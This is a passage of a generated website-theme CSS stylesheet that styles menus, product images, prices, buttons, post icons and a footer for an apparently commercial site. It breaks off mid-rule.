.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a.active,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item).active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-hmenu-1 .collapse-button {
  direction: ltr;
}
.bd-hmenu-1 .collapse-button + .navbar-collapse {
  max-height: none;
  border: 0 none transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media (min-width: 1200px) {
  .bd-hmenu-1 .collapse-button {
    display: none;
  }
}
@media (max-width: 1199px) {
  .bd-hmenu-1 .collapse-button + .navbar-collapse {
    position: absolute;
    right: 0;
  }
}
@media (max-width: 1199px) {
  .bd-hmenu-1 .collapse-button + .navbar-collapse:not(.width) {
    position: absolute;
    z-index: 1000;
    width: 100%;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2htZW51 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2ltYWdlVGh1bWJuYWlscw {}
.bd-imagethumbnails-1 {
  position: relative;
  border: 1px solid #dddddd;
  text-align: center;
}
.bd-imagethumbnails-1 .bd-productimage-7 img {
  height: 100% !important;
}
.bd-productimage-7 {
  display: block;
  float: left;
  width: 20%;
}
.bd-productimage-7 {
  text-align: center;
  left: 0.000%;
  right: auto;
  top: NaN%;
  bottom: auto;
}
.bd-productimage-7 {
  display: inline-block;
}
.bd-productimage-7 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2ltYWdlVGh1bWJuYWlscw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL292ZXJ2aWV3Q29udGFpbmVy {}
.bd-layoutcontainer-29 {
  margin-bottom: 29px;
}
.bd-layoutcontainer-29 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-66 {
  text-align: left;
}
.bd-layoutcolumn-66 {
  position: relative;
}
.bd-layoutcolumn-67 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL292ZXJ2aWV3Q29udGFpbmVy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL292ZXJ2aWV3SW1hZ2U {}
.bd-productoverviewimage-1 {
  padding: 10px 0px;
}
.bd-productimage-6 {
  text-align: center;
  left: 0.000%;
  right: auto;
  top: 0.000%;
  bottom: auto;
  width: 100%;
  display: inline-block;
}
@media (max-width: 767px) {
  .bd-productimage-6 {
    left: 0.000%;
    right: auto;
    top: 0.000%;
    bottom: auto;
  }
}
.bd-productimage-6 {
  display: inline-block;
}
.bd-productimage-6 img {
  display: block;
  width: 100%;
  height: 100%;
}
.bd-productimage-6 #wrap {
  width: 100%;
  height: 100%;
}
.bd-productimage-6 img {
  width: 100%;
  height: auto;
}
.cloud-zoom-lens,
.cloud-zoom-big {
  border: 4px solid;
}
.cloud-zoom-lens {
  border-color: #777777;
  margin: -4px;
}
.cloud-zoom-big {
  border-color: #f5f5f5;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL292ZXJ2aWV3SW1hZ2U {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3BhZ2VGb290ZXI {}
.bd-pagefooter-1 {
  background-color: rgba(12, 50, 64, 0.95);
  position: relative;
  padding: 10px;
}
.bd-pagefooter-1 {
  line-height: 17.14285715px;
  color: #dddddd;
  font-size: 12px;
  text-align: center;
}
.bd-pagefooter-1 > .bd-container-inner > a {
  margin-left: 0!important;
  margin-right: 0!important;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3BhZ2VGb290ZXI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RBdXRob3JJY29uMjI {}
.bd-posticonauthor-3 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonauthor-3 {
  color: #777777;
  text-transform: none;
}
.bd-posticonauthor-3 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonauthor-3 .bd-icon-36 {
  white-space: nowrap;
}
.bd-posticonauthor-3 .bd-icon-36 > span,
.bd-posticonauthor-3 .bd-icon-36 > time {
  white-space: normal;
}
.bd-icon-36:before {
  content: '\280';
}
.bd-icon-36:before {
  visibility: inherit;
}
.bd-icon-36:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RBdXRob3JJY29uMjI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RDYXRlZ29yeUljb24z {}
.bd-posticoncategory-2 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-posticoncategory-15 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticoncategory-15 {
  color: #777777;
  text-transform: none;
}
@media (max-width: 991px) {
  .bd-posticoncategory-15 {
    text-align: right;
  }
}
.bd-posticoncategory-15 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticoncategory-15 .bd-icon-61 {
  white-space: nowrap;
}
.bd-posticoncategory-15 .bd-icon-61 > span,
.bd-posticoncategory-15 .bd-icon-61 > time {
  white-space: normal;
}
.bd-icon-61:before {
  content: '\22f';
}
.bd-icon-61:before {
  visibility: inherit;
}
.bd-icon-61:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RDYXRlZ29yeUljb24z {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RDb21tZW50SWNvbjM {}
.bd-posticoncomments-1 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-posticoncomments-17 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticoncomments-17 {
  color: #777777;
  text-transform: none;
}
.bd-posticoncomments-17 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticoncomments-17 .bd-icon-63 {
  white-space: nowrap;
}
.bd-posticoncomments-17 .bd-icon-63 > span,
.bd-posticoncomments-17 .bd-icon-63 > time {
  white-space: normal;
}
.bd-icon-63:before {
  content: '\1bf';
}
.bd-icon-63:before {
  visibility: inherit;
}
.bd-icon-63:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RDb21tZW50SWNvbjM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjIy {}
.bd-posticondate-2 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticondate-2 {
  color: #777777;
  text-transform: none;
}
.bd-posticondate-2 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticondate-2 .bd-icon-34 {
  white-space: nowrap;
}
.bd-posticondate-2 .bd-icon-34 > span,
.bd-posticondate-2 .bd-icon-34 > time {
  white-space: normal;
}
.bd-icon-34:before {
  content: '\23d';
}
.bd-icon-34:before {
  visibility: inherit;
}
.bd-icon-34:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjIy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RFZGl0SWNvbjM {}
.bd-posticonedit-3 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-posticonedit-14 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonedit-14 {
  color: #777777;
  text-transform: none;
}
.bd-posticonedit-14 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonedit-14 .bd-icon-60 {
  white-space: nowrap;
}
.bd-posticonedit-14 .bd-icon-60 > span,
.bd-posticonedit-14 .bd-icon-60 > time {
  white-space: normal;
}
.bd-icon-60:before {
  content: '\13f';
}
.bd-icon-60:before {
  visibility: inherit;
}
.bd-icon-60:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RFZGl0SWNvbjM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RUYWdzSWNvbjI {}
.bd-posticontags-8 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticontags-8 {
  color: #777777;
  text-transform: none;
}
.bd-posticontags-8 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticontags-8 .bd-icon-45 {
  white-space: nowrap;
}
.bd-posticontags-8 .bd-icon-45 > span,
.bd-posticontags-8 .bd-icon-45 > time {
  white-space: normal;
}
.bd-icon-45:before {
  content: '\1c8';
}
.bd-icon-45:before {
  visibility: inherit;
}
.bd-icon-45:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RUYWdzSWNvbjI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3ByaW1hcnlXaWRnZXRBcmVh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3ByaW1hcnlXaWRnZXRBcmVh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RCdXky {}
.bd-productbuy-2 {
  margin: 0px auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RCdXky {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RCdXkz {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RCdXkz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3REZXNjMQ {}
.bd-productdesc-1 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3REZXNjMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3REZXNjMg {}
.bd-productdesc-11 {
  margin-top: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3REZXNjMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RJbWFnZTE {}
.bd-productimage-4 {
  text-align: center;
  display: inline-block;
}
.bd-productimage-4 {
  display: inline-block;
}
.bd-productimage-4 img {
  display: block;
  width: 100%;
  height: 100%;
}
.bd-imagestyles-16 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-productimage-4 img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RJbWFnZTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RJbWFnZTI {}
.bd-productimage-5 {
  width: 100%;
  text-align: center;
}
.bd-productimage-5 {
  display: inline-block;
}
.bd-productimage-5 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RJbWFnZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RMaXN0Q29udGFpbmVy {}
.bd-layoutcontainer-26 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-57 {
  position: relative;
}
.bd-layoutcolumn-58 {
  position: relative;
}
.bd-layoutcolumn-59 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RMaXN0Q29udGFpbmVy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3ROZXcx {}
.bd-productnew-2 {
  position: absolute;
  top: 0;
  right: 0;
}
.bd-productnewicon-3 {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(92, 183, 92, 0.5);
  padding: 16px 10px;
  border-radius: 50%;
}
.bd-productnewicon-3 {
  line-height: 17.14285715px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3ROZXcx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3ROZXcy {}
.bd-productnew-3 {
  position: absolute;
  top: 0;
  right: 0;
}
.bd-productnewicon-2 {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(92, 183, 92, 0.5);
  padding: 16px 10px;
  border-radius: 50%;
}
.bd-productnewicon-2 {
  line-height: 17.14285715px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3ROZXcy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdXRPZlN0b2NrMQ {}
.bd-productoutofstock-2 {
  position: absolute;
  top: 0.122282608695599%;
  right: auto;
  left: -0.85330974%;
  bottom: auto;
  width: 98px;
}
@media (max-width: 991px) {
  .bd-productoutofstock-2 {
    position: absolute;
    top: 0.122282608695599%;
    left: 0.0812696992238273%;
    right: auto;
    bottom: auto;
  }
}
.bd-productoutofstockicon-3 {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(119, 119, 119, 0.5);
  padding: 5px;
}
.bd-productoutofstockicon-3 {
  line-height: 17.14285715px;
  text-align: center;
  font-size: 12px;
  color: #ffffff;
  text-transform: uppercase;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdXRPZlN0b2NrMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdXRPZlN0b2NrMg {}
.bd-productoutofstock-3 {
  position: absolute;
  top: -10.323%;
  right: auto;
  left: -10.309%;
  bottom: auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdXRPZlN0b2NrMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld0J1eQ {}
.bd-productbuy-4 {
  margin: 12px auto 0px;
}
.bd-button-9 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-9 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-button-9,
.bd-button-9:link,
.bd-button-9:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  margin-top: -20px;
  padding: 5px 15px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-button-9:hover,
.bd-button-9:focus {
  background-color: #33add6;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-button-9:active {
  background-color: #0777a3;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld0J1eQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld0Rlc2M {}
.bd-productdesc-13 {
  margin-top: 10px;
  margin-bottom: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld0Rlc2M {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld1ByaWNl {}
.bd-productprice-5 {
  font-weight: normal;
}
.bd-productprice-5 {
  display: block;
  position: relative;
}
.bd-pricetext-15 {
  display: block;
  padding: 0px;
}
.bd-pricetext-15 {
  color: #777777;
}
.bd-pricetext-15 .bd-label-17,
.bd-pricetext-15 .bd-container-36 {
  display: inline-block;
}
.bd-container-36:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-5 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #f5f5f5;
  border-radius: 0px;
}
.bd-button-5 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-container-36:not(.shape-only).bd-custom-button button,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-5[href],
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-5,
button.bd-button-5,
input.bd-button-5,
a.bd-button-5[href],
.bd-button-5 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-container-36:not(.shape-only).bd-custom-button button,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-5[href],
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-5,
button.bd-button-5,
input.bd-button-5,
a.bd-button-5[href],
.bd-button-5,
.bd-container-36:not(.shape-only).bd-custom-button button:link,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-5[href]:link,
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-5:link,
button.bd-button-5:link,
input.bd-button-5:link,
a.bd-button-5[href]:link,
.bd-button-5:link,
.bd-container-36:not(.shape-only).bd-custom-button button:visited,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-5[href]:visited,
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-5:visited,
button.bd-button-5:visited,
input.bd-button-5:visited,
a.bd-button-5[href]:visited,
.bd-button-5:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 5px;
  border: 0px solid #ffffff;
  border-radius: 4px;
  background-image: none;
}
.bd-container-36:not(.shape-only).bd-custom-button button:hover,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-5[href]:hover,
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-5:hover,
button.bd-button-5:hover,
input.bd-button-5:hover,
a.bd-button-5[href]:hover,
.bd-button-5:hover,
.bd-container-36:not(.shape-only).bd-custom-button button:focus,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-5[href]:focus,
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-5:focus,
button.bd-button-5:focus,
input.bd-button-5:focus,
a.bd-button-5[href]:focus,
.bd-button-5:focus {
  background-color: #0777a3;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-5 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-36:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-36:not(.shape-only).bd-custom-table table,
.bd-table-6 {
  border-collapse: collapse;
  width: 100%;
}
.bd-container-36:not(.shape-only).bd-custom-table table thead td,
.bd-table-6 thead td,
.bd-container-36:not(.shape-only).bd-custom-table table thead th,
.bd-table-6 thead th {
  border-bottom: 1px solid #777777;
}
.bd-pricetext-14 {
  display: block;
  padding: 0px;
}
.bd-pricetext-14 {
  line-height: 35.71428573px;
  font-size: 25px;
  color: #d9534f;
}
.bd-pricetext-14 .bd-label-16,
.bd-pricetext-14 .bd-container-35 {
  display: inline-block;
}
.bd-container-35 {
  line-height: 44.2857143px;
  font-size: 31px;
}
.bd-container-35:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-4 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #f5f5f5;
  border-radius: 0px;
}
.bd-button-4 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-container-35:not(.shape-only).bd-custom-button button,
.bd-container-35:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-35:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-35:not(.shape-only).bd-custom-button a.bd-button-4[href],
.bd-container-35:not(.shape-only).bd-custom-button .bd-button-4,
button.bd-button-4,
input.bd-button-4,
a.bd-button-4[href],
.bd-button-4 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-container-35:not(.shape-only).bd-custom-button button,
.bd-container-35:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-35:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-35:not(.shape-only).bd-custom-button a.bd-button-4[href],
.bd-container-35:not(.shape-only).bd-custom-button .bd-button-4,
button.bd-button-4,
input.bd-button-4,
a.bd-button-4[href],
.bd-button-4,
.bd-container-35:not(.shape-only).bd-custom-button button:link,
.bd-container-35:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-container-35:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-container-35:not(.shape-only).bd-custom-button a.bd-button-4[href]:link,
.bd-container-35:not(.shape-only).bd-custom-button .bd-button-4:link,
button.bd-button-4:link,
input.bd-button-4:link,
a.bd-button-4[href]:link,
.bd-button-4:link,
.bd-container-35:not(.shape-only).bd-custom-button button:visited,
.bd-container-35:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-container-35:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-container-35:not(.shape-only).bd-custom-button a.bd-button-4[href]:visited,
.bd-container-35:not(.shape-only).bd-custom-button .bd-button-4:visited,
button.bd-button-4:visited,
input.bd-button-4:visited,
a.bd-button-4[href]:visited,
.bd-button-4:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 5px;
  border: 0px solid #ffffff;
  border-radius: 4px;
  background-image: none;
}
.bd-container-35:not(.shape-only).bd-custom-button button:hover,
.bd-container-35:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-container-35:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-container-35:not(.shape-only).bd-custom-button a.bd-button-4[href]:hover,
.bd-container-35:not(.shape-only).bd-custom-button .bd-button-4:hover,
button.bd-button-4:hover,
input.bd-button-4:hover,
a.bd-button-4[href]:hover,
.bd-button-4:hover,
.bd-container-35:not(.shape-only).bd-custom-button button:focus,
.bd-container-35:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-container-35:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-container-35:not(.shape-only).bd-custom-button a.bd-button-4[href]:focus,
.bd-container-35:not(.shape-only).bd-custom-button .bd-button-4:focus,
button.bd-button-4:focus,
input.bd-button-4:focus,
a.bd-button-4[href]:focus,
.bd-button-4:focus {
  background-color: #0777a3;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-4 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-35:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-35:not(.shape-only).bd-custom-table table,
.bd-table-5 {
  border-collapse: collapse;
  width: 100%;
}
.bd-container-35:not(.shape-only).bd-custom-table table thead td,
.bd-table-5 thead td,
.bd-container-35:not(.shape-only).bd-custom-table table thead th,
.bd-table-5 thead th {
  border-bottom: 1px solid #777777;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld1ByaWNl {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld1RpdGxl {}
.bd-productoverviewtitle-1 {
  position: relative;
  margin: 0px;
}
.bd-productoverviewtitle-1 {
  line-height: 48px;
  font-size: 48px;
  text-transform: none;
  color: #269ccb;
}
.bd-productoverviewtitle-1 p {
  margin-top: 0;
  margin-bottom: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld1RpdGxl {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RQcmljZTE {}
.bd-productprice-3 {
  line-height: 25.71428572px;
  font-weight: normal;
  font-size: 18px;
  color: #d9534f;
}
.bd-productprice-3 {
  display: block;
  position: relative;
}
.bd-pricetext-11 {
  display: inline-block;
  float: left;
  padding: 0px;
}
.bd-pricetext-11 {
  line-height: 20.00000001px;
  font-size: 14px;
  color: #777777;
}
.bd-pricetext-11 .bd-label-11,
.bd-pricetext-11 .bd-container-30 {
  display: inline-block;
}
.bd-container-30 {
  line-height: 17.14285715px;
  font-size: 12px;
  text-decoration: line-through;
  color: #cccccc;
}
.bd-pricetext-10 {
  display: inline-block;
  padding: 0px;
}
.bd-pricetext-10 .bd-label-10,
.bd-pricetext-10 .bd-container-29 {
  display: inline-block;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RQcmljZTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RQcmljZTI {}
.bd-productprice-4 {
  display: block;
  margin: 5px 10px;
}
.bd-pricetext-13 {
  display: block;
  padding: 0px;
}
.bd-pricetext-13 {
  color: #777777;
}
.bd-pricetext-13 .bd-label-13,
.bd-pricetext-13 .bd-container-32 {
  display: inline-block;
}
.bd-pricetext-12 {
  display: block;
  padding: 0px;
}
.bd-pricetext-12 {
  color: #0777a3;
}
.bd-pricetext-12 .bd-label-12,
.bd-pricetext-12 .bd-container-31 {
  display: inline-block;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RQcmljZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSYXRpbmcx {}
.bd-productrating-1 {
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
  position: relative;
}
.bd-rating-2 {
  display: table;
}
.bd-rating-2 span {
  display: table-cell;
}
.bd-icon-2:before {
  content: '\25f';
}
.bd-icon-2:before {
  visibility: inherit;
}
.bd-icon-2:before {
  color: #f0ad4e;
  font-size: 18px;
  line-height: 25.71428572px;
  line-height: 18px;
}
.bd-icon-2:hover.active:before,
